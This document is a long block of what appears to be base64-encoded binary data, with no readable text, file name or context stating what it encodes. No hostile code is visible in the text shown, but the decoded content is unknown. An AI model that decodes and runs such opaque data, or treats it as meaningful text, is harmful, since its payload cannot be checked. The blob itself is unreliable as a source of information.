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
